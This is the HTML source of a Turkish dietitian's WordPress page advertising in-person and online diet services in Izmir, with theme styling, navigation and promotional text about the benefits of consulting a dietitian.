.header-widgets .icon-box:hover>.fa { color: #d8d8d8; }
.header .menu > li > a, .header .menu > li > a:hover { color: #414447; }
.header .menu > .current-menu-item > a::before, .header .menu > li:hover > a::before { background-color: #414447; }
@media (min-width: 992px) { .header .menu .sub-menu > li { background-color: #73bfa6; } }
@media (min-width: 992px) { .header .menu .sub-menu > li > a, .header .menu .sub-menu > li > .sub-menu { border-color: #66b299; } }
@media (min-width: 992px) { .header .menu .sub-menu > li > a:hover { background-color: #66b299; } }
@media (min-width: 992px) { .header .menu .sub-menu > li > a, .header .menu .sub-menu > li > a:hover { color: #ffffff; } }
@media (max-width: 992px) { .header .menu .sub-menu > li > a { color: #919699; } }
.main-navigation__container, .main-navigation .sub-menu { background-color: #ffffff; }
.main-navigation > li > a { color: #414447; }
.main-navigation > li > a:hover { color: #414447; }
.main-navigation .current_page_item > a, .main-navigation > li:hover > a { background-color: #754fa6; }
@media (min-width: 992px) { .main-navigation .sub-menu > li > a, .main-navigation .sub-menu .current_page_item > a { background-color: #754fa6; } }
@media (min-width: 992px) { .main-navigation .sub-menu > li > a { border-color: #754fa6; } }
@media (min-width: 992px) { .main-navigation .sub-menu > li > a:hover { background-color: #684299; } }
.main-navigation .sub-menu > li > .sub-menu, .main-navigation .sub-menu > li > a { border-color: #684299; }
@media (min-width: 992px) { .main-navigation .sub-menu > li > a, .main-navigation .sub-menu > li > a:hover { color: #754fa6; } }
@media (max-width: 992px) { .main-navigation .sub-menu > li > a { color: #9ba7b2; } }
@media (max-width: 992px) { .main-navigation .sub-menu > li > a:hover { color: #414447; } }
body, .textwidget { color: #754fa6; }
.btn-primary, .btn-primary:focus, .widget_search .search-submit, .widget_search .search-submit:focus, .header .menu .featured-link, .navbar-toggle { background-color: #8892e8; }
.btn-primary, .btn-primary:focus { border-color: #8892e8; }
.btn-primary:hover, .widget_search .search-submit:hover, .header .menu .featured-link > a:hover, .navbar-toggle:hover { background-color: #7b85db; }
.btn-primary:hover { border-color: #7b85db; }
.testimonial__quote::before, .latest-post__categories a, .about-us__tag, .meta-data__categories a, .widget_calendar caption, .widget_tag_cloud a, .pagination a:hover, .pagination .current, .btn-success, .btn-success:focus { background-color: #73bfa6; }
blockquote, .btn-success { border-color: #73bfa6; }
.latest-post__categories a:hover, .about-us__tag:hover, .meta-data__categories a:hover, .widget_tag_cloud a:hover, .btn-success:hover { background-color: #66b299; }
.btn-success:hover { border-color: #66b299; }
a { color: #020202; }
a:hover { color: #000000; }
.btn-danger, .btn-danger:focus { background-color: #754fa6; }
.btn-danger:hover { background-color: #684299; }
.btn-danger, .btn-danger:focus { border-color: #754fa6; }
.btn-danger:hover { border-color: #684299; }
.footer { background-color: #30333e; }
.footer-top__headings { color: #333333; }
.footer, .footer .textwidget, .footer .widget_nav_menu ul > li > a { color: #c1c1c1; }
.footer a { color: #ffffff; }
.footer a:hover { color: #f2f2f2; }
/* WP Customizer end */
/*# sourceURL=mentalpress-main-inline-css */
</style>
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Merriweather%3A400%2C700%7CMontserrat%3A400%2C700&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://www.diyetisyenkubraatici.com/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://www.diyetisyenkubraatici.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=5.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.diyetisyenkubraatici.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='pw-style-css' href='https://www.diyetisyenkubraatici.com/wp-content/plugins/proteuswidgets/main.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=latin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.diyetisyenkubraatici.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.diyetisyenkubraatici.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.diyetisyenkubraatici.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://www.diyetisyenkubraatici.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.diyetisyenkubraatici.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.diyetisyenkubraatici.com/wp-content/plugins/faq-schema-ultimate/public/js/faq-schema-ultimate-public.js?ver=1.0.0" id="faq-schema-ultimate-js"></script>
<script type="text/javascript" src="https://www.diyetisyenkubraatici.com/wp-content/themes/mentalpress/assets/js/modernizr.custom.20160315.js" id="mentalpress-modernizr-js"></script>
<script type="text/javascript" src="https://www.diyetisyenkubraatici.com/wp-content/themes/mentalpress/bower_components/picturefill/dist/picturefill.min.js?ver=1.2.0" id="mentalpress-picturefill-js"></script>
<script type="text/javascript" src="https://www.diyetisyenkubraatici.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="pw-script-js-extra">
/* <![CDATA[ */
var PWVars = {"pathToPlugin":"https://www.diyetisyenkubraatici.com/wp-content/plugins/proteuswidgets/"};
//# sourceURL=pw-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.diyetisyenkubraatici.com/wp-content/plugins/proteuswidgets/assets/js/main.min.js?ver=1.1.2" id="pw-script-js"></script>
<link rel="https://api.w.org/" href="https://www.diyetisyenkubraatici.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.diyetisyenkubraatici.com/wp-json/wp/v2/pages/1391" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.diyetisyenkubraatici.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.diyetisyenkubraatici.com/?p=1391' />

<!-- Schema & Structured Data For WP v1.17 - -->
<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.diyetisyenkubraatici.com#Top Menu","name":"Anasayfa","url":"https://www.diyetisyenkubraatici.com/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.diyetisyenkubraatici.com#Top Menu","name":"Hakkımızda","url":"https://www.diyetisyenkubraatici.com/hakkimizda/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.diyetisyenkubraatici.com#Top Menu","name":"Randevu","url":"https://www.diyetisyenkubraatici.com/randevu/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.diyetisyenkubraatici.com#Top Menu","name":"Diyet Tarifleri","url":"https://www.diyetisyenkubraatici.com/diyet-tarifleri/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.diyetisyenkubraatici.com#Top Menu","name":"İletişim","url":"https://www.diyetisyenkubraatici.com/iletisim/"}]},

{"@context":"https://schema.org/","@type":"BreadcrumbList","@id":"https://www.diyetisyenkubraatici.com/izmir-diyetisyen/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.diyetisyenkubraatici.com","name":"Gaziemir Diyetisyen Kübra ATICI"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.diyetisyenkubraatici.com/izmir-diyetisyen/","name":"#1 Numaralı İzmir Diyetisyen | İzmir Online Diyetisyen"}}]}]
</script>

<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://www.diyetisyenkubraatici.com/wp-content/uploads/2022/09/cropped-logos-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.diyetisyenkubraatici.com/wp-content/uploads/2022/09/cropped-logos-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.diyetisyenkubraatici.com/wp-content/uploads/2022/09/cropped-logos-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.diyetisyenkubraatici.com/wp-content/uploads/2022/09/cropped-logos-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.elementor-kit-6 a {
    color: #000000 !important;
}		</style>
		<link rel='stylesheet' id='e-animations-css' href='https://www.diyetisyenkubraatici.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.10.0' type='text/css' media='all' />
</head>

<body class="wp-singular page-template-default page page-id-1391 custom-background wp-theme-mentalpress ehf-header ehf-footer ehf-template-mentalpress ehf-stylesheet-mentalpress elementor-default elementor-kit-6 elementor-page-1472">
<div id="page" class="hfeed site">

		<header id="masthead"  >
			<p class="main-title bhf-hidden" ><a href="https://www.diyetisyenkubraatici.com" title="Gaziemir Diyetisyen Kübra ATICI" rel="home">Gaziemir Diyetisyen Kübra ATICI</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="1282" class="elementor elementor-1282">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-1871b60 elementor-section-full_width elementor-section-height-min-height elementor-section-items-top elementor-section-content-top elementor-section-height-default" data-id="1871b60" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3fd077c" data-id="3fd077c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-539038f elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-center elementor-hidden-desktop elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="539038f" data-element_type="widget" data-settings="{&quot;toggle_icon_hover_animation&quot;:&quot;pop&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://www.diyetisyenkubraatici.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-539038f" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1079"><a href="https://www.diyetisyenkubraatici.com/" class="elementor-item">Anasayfa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1078"><a href="https://www.diyetisyenkubraatici.com/hakkimizda/" class="elementor-item">Hakkımızda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1080"><a href="https://www.diyetisyenkubraatici.com/diyet-tarifleri/" class="elementor-item">Diyet Tarifleri</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1077"><a href="https://www.diyetisyenkubraatici.com/iletisim/" class="elementor-item">İletişim</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open elementor-animation-pop fas fa-bars"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close elementor-animation-pop eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-539038f" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1079"><a href="https://www.diyetisyenkubraatici.com/" class="elementor-item" tabindex="-1">Anasayfa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1078"><a href="https://www.diyetisyenkubraatici.com/hakkimizda/" class="elementor-item" tabindex="-1">Hakkımızda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1080"><a href="https://www.diyetisyenkubraatici.com/diyet-tarifleri/" class="elementor-item" tabindex="-1">Diyet Tarifleri</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1077"><a href="https://www.diyetisyenkubraatici.com/iletisim/" class="elementor-item" tabindex="-1">İletişim</a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-8b79b43 elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-text-editor" data-id="8b79b43" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.0 - 09-01-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#818a91;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#818a91;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p><a href="https://www.diyetisyenkubraatici.com">Anasayfa</a>   <a href="https://www.diyetisyenkubraatici.com/hakkimizda">Hakkımızda</a>    <a href="https://www.diyetisyenkubraatici.com/randevu">Randevu</a>   <a href="https://www.diyetisyenkubraatici.com/iletisim">İletişim</a></p>						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-dbbb43b elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="dbbb43b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-adc47c5" data-id="adc47c5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e29840b elementor-widget elementor-widget-site-logo" data-id="e29840b" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;center&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://www.diyetisyenkubraatici.com">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
					<img class="hfe-site-logo-img elementor-animation-"  src="https://www.diyetisyenkubraatici.com/wp-content/uploads/2022/10/logo260.png" alt="logo260"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-edcfb8e" data-id="edcfb8e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1d5e1a9 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1d5e1a9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://www.diyetisyenkubraatici.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.google.com/maps?ll=38.324108,27.13372&#038;z=17&#038;t=m&#038;hl=tr-TR&#038;gl=US&#038;mapclient=embed&#038;cid=5640734867654857188">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Saylan İş Merkezi 5. Sokak No:33 Kat:4 Daire:15 Gaziemir/İZMİR</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2d56825" data-id="2d56825" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d88c181 elementor-align-center elementor-icon-list--layout-inline elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d88c181" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-whatsapp"></i>						</span>
										<span class="elementor-icon-list-text">0 553 459 76 81 <br>[Ücretsiz Ön Görüşme]</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9f149fc" data-id="9f149fc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7b60aec elementor-widget elementor-widget-image" data-id="7b60aec" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.0 - 09-01-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>													<a href="https://www.diyetisyenkubraatici.com/randevu">
							<img width="306" height="81" src="https://www.diyetisyenkubraatici.com/wp-content/uploads/2022/10/randevu-al.gif" class="attachment-full size-full wp-image-1313" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
							</div>
				</header>

	
	<div class="container">
		<div class="row">
			<div class="col-xs-12  col-md-9 col-md-push-3" role="main">
				<div class="content-container">
					<div class="main-title">
	
	<h1 class="main-title__primary">İzmir Diyetisyen</h1>
	</div>
					<div>
						<article class="post-1391 page type-page status-publish hentry">
							<p style="text-align: center;"><em><strong>İzmir Diyetisyen Kübra ATICI</strong> ile dilediğiniz kilolara hızlıca ulaşacak, sizlere vereceğimiz diyet programları ile artık sağlıklı bir hayata &#8221; Merhaba &#8221; diyebileceksiniz. Hemen aşağıdaki randevu formunu doldurun, <strong>İzmir Diyetisyen</strong> hizmetimiz ile tanışmak için ilk adımı adın.</em></p>
<p><a href="https://www.diyetisyenkubraatici.com/randevu/"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-1152 size-full" src="https://www.diyetisyenkubraatici.com/wp-content/uploads/2022/10/randevu-ekrani.jpg" alt="" width="649" height="464" srcset="https://www.diyetisyenkubraatici.com/wp-content/uploads/2022/10/randevu-ekrani.jpg 649w, https://www.diyetisyenkubraatici.com/wp-content/uploads/2022/10/randevu-ekrani-300x214.jpg 300w, https://www.diyetisyenkubraatici.com/wp-content/uploads/2022/10/randevu-ekrani-100x70.jpg 100w" sizes="(max-width: 649px) 100vw, 649px" /></a></p>
<p>&nbsp;</p>
<p style="text-align: justify;">Aç kalınmadan sağlıklı bir şekilde diyet yapılarak hayatını sürdürmek isteyenlerin tercihi olan<strong> İzmir Diyetisyen</strong>, sadece kilo vermek için değil, sizleri sağlıklı yaşatmak, beslenme ile ilgili yanlış bilinen davranışlardan korumak ve uygulatmak için çaba harcamaktadır. Sık sık yaptığımız sizlere hatırlattığımız önemli konu, sadece ihtiyaç halinde, zor durumda kalınca diyetisyene gitmek doğru değildir. Şişman olmadan kilo problemi olmadan yani sağlıklıyken diyetisyene gidilir ise, o korktuğunuz çekindiğiniz problemler başınıza gelmeden önlem almış olursunuz. Bilinmesi gereken en önemli konulardan birisi, aslında sağlığımızın ne zaman nasıl bozulacağı hiç belli değildir. Ancak zamanında gerekli bakımları ve programları yaparsak önceden çözüm bulabiliriz.</p>
<p style="text-align: justify;">Ülkemizde, Avrupa’da ya da Amerika’da insanların sağlığını korumak, sağlığı bozulmadan diyetisyene gitme alışkanlığının tersine, sağlık sorunları ortaya çıktığı zaman ve özellikle de aşırı kilo almaya başlayınca; diyetisyen nedir, diyetisyene neden gitmeliyim, diyetisyen ücretleri ne kadar, gibi bir sürü araştırmaya başlamaktadır. Bizim her zaman söylemek istediğimiz gibi bütün bunlar başınıza gelmeden, sağlıklı iken diyetisyen ile iletişim halinde olmak ve onlardan öneriler almak gerekmektedir. Çünkü diyetisyen kontrolü altında yapılan beslenme programları ile sağlıklı bir vücuda sahip olmak mümkündür.</p>
<p><a href="https://diyetisyenkubraatici.com/randevu"><img decoding="async" class="alignnone size-large wp-image-1502" src="https://www.diyetisyenkubraatici.com/wp-content/uploads/2023/07/Izmir-Diyetisyen-1024x768.webp" alt="" width="1024" height="768" srcset="https://www.diyetisyenkubraatici.com/wp-content/uploads/2023/07/Izmir-Diyetisyen-1024x768.webp 1024w, https://www.diyetisyenkubraatici.com/wp-content/uploads/2023/07/Izmir-Diyetisyen-300x225.webp 300w, https://www.diyetisyenkubraatici.com/wp-content/uploads/2023/07/Izmir-Diyetisyen-768x576.webp 768w, https://www.diyetisyenkubraatici.com/wp-content/uploads/2023/07/Izmir-Diyetisyen-1536x1152.webp 1536w, https://www.diyetisyenkubraatici.com/wp-content/uploads/2023/07/Izmir-Diyetisyen-2048x1536.webp 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></p>
<h2 style="text-align: justify;">İzmir Diyetisyen Hizmeti</h2>
<p style="text-align: justify;">Eğer henüz diyetisyene gitmeye karar veremiyorsanız, sizler için birkaç uyarı niteliğindeki başlıktan bahsetmek istiyorum. Eğer kolesterol düzeyiniz normal değilse, beslenme alışkanlıklarınız düzensiz görünüyorsa, aşırı kilo alıyorsanız, kendinizde yorgunluk ve bitkinlik hissediyorsanız, vücudunuzda hormonal ve metabolik bozukluklar gözlemliyorsanız, en önemlisi de çok kısa zaman önce sizin için konulmuş sağlık sorunu teşhisi varsa, hiç durmadan İzmirDiyetisyen hizmetlerinden yaralanmanız gerekmektedir. Sizler için en uygun çözümlere birlikte karar vererek hazırlayacak olan diyetisyenimiz, hayatınızı düzene sokmak için size yardımcı olacaktır.</p>
<p style="text-align: justify;">Tekrar hatırlatmakta yarar gördüğünüz için, sadece başınıza olumsuz durumlar gelince değil, ya da en çok bilindik yanlışlardan birisi olan sadece zayıflamak için değil, sağlıklı beslenme alışkanlığı kazanmak için, düzenli bir hayat sürmek için, beslenme bilincinin geliştirilmesi amacıyla ve insanların vücutlarına gereken önemi gösterimi ihtiyacını vurgulamak ve yardımcı olmak, yardım almak gayesiyle beslenme uzmanlarına gidilmesi gerektiğini unutmayınız. Çünkü diyetisyenlik insanların aldığı besinlerle sağlıklı bir hayat sürmesi ve sağlıksız bireylerin sağlığına kavuşması için gerekli yardımın sağlanması amacıyla ortaya çıkmış bir meslek türüdür.</p>
<p style="text-align: justify;">Günümüz stresli hayat koşuşturmacası içerisinde, hem beslenme hem de hareketsiz yaşam kaynaklı oluşan stresten kurtulmak için, mutlaka beslenme uzmanlarıyla paralel düşünerek destek alınmalıdır. Özellikle sizleri bekleyen tehlikeli sağlık sorunlarıyla karşılaşabileceğinizi aklınızdan çıkarmayın. Beslenme uzmanları sadece vücudumuzda sağlık sorunları meydana geldiği zaman aramayın. Sürekli vurguladığımız gibi hayatınız normal seyrinde devam ederken ve sağlığınız bozulmadan İzmir Diyetisyen olarak sizlere daha kaliteli yaşam sunmanız için çalışıyoruz. Unutmayın, sizleri aç bırakma derdinde değiliz, sizlere sağlıklı bir hayat sürdürmek amacıyla yardımcı olmak ve birlikte hareket etmek için buradayız.</p>
<h2 style="text-align: justify;"><strong>İzmir Online Diyetisyen</strong></h2>
<p style="text-align: justify;">Diyetisyenler, sağlıklı bir yaşam için doğru beslenme alışkanlıklarını oluşturmak ve kilo yönetimine yardımcı olmak konusunda uzmanlardır. Ancak, yoğun iş temposu veya fiziksel engeller gibi nedenlerle bir diyetisyenle yüz yüze görüşemezsiniz. İşte bu noktada, İzmir&#8217;deki online diyetisyenler devreye giriyor ve size uzaktan hizmet vererek sağlıklı bir yaşam tarzına adım atmanızı sağlıyor.</p>
<p style="text-align: justify;"><strong>İzmir Online Diyetisyenlerin Avantajları</strong></p>
<p style="text-align: justify;"><strong>İzmir online diyetisyen</strong>ler ile iletişim kurmak, birçok avantaj ve kolaylık sunar. İşte bu avantajların bazıları:</p>
<table>
<tbody>
<tr>
<td>1.</td>
<td><strong>Uzaktan Erişim:</strong></td>
<td>İzmir online diyetisyenleri ile herhangi bir lokasyon bağımsız çalışabilirsiniz. Yüz yüze görüşmelerden daha esnek olarak, iş veya kişisel hayatınıza kolayca uyum sağlayabilirsiniz.</td>
</tr>
<tr>
<td>2.</td>
<td><strong>Takip ve Denetim:</strong></td>
<td>Online diyetisyenler size beslenme planlarını düzenlemenize ve sürekli olarak ilerlemenizi takip etmenize yardımcı olurlar. Böylece, hedeflerinize ulaşmak için adım adım takip ve denetim sağlayabilirsiniz.</td>
</tr>
<tr>
<td>3.</td>
<td><strong>Zaman ve Para Tasarrufu:</strong></td>
<td>İzmir online diyetisyenleriyle yüz yüze görüşmeler için zaman harcamanıza veya yolculuklar için para harcamanıza gerek kalmaz. Bu şekilde, zamandan ve maddi açıdan tasarruf edersiniz.</td>
</tr>
<tr>
<td>4.</td>
<td><strong>Gizlilik:</strong></td>
<td>Online diyetisyenlik hizmeti almanın bir diğer avantajı, konuşmalarınızın gizli kalmasıdır. İstediğiniz herhangi bir konuyu açabilir ve sorunlarınızı gönül rahatlığıyla paylaşabilirsiniz.</td>
</tr>
</tbody>
</table>
<p style="text-align: justify;"><strong>İzmir Online Diyetisyenlerin Nasıl Çalıştığı</strong></p>
<p style="text-align: justify;"><strong>İzmir online diyetisyenler</strong>, çeşitli iletişim kanalları aracılığıyla size hizmet verirler. Bunlar genellikle e-posta, telefon, Skype veya diğer mesajlaşma uygulamaları olabilir. İlk olarak, diyetisyeninizle iletişime geçmeniz ve beslenme alışkanlıklarınız, hedefleriniz ve sağlık durumunuz hakkında bilgi vermeniz gerekir.</p>
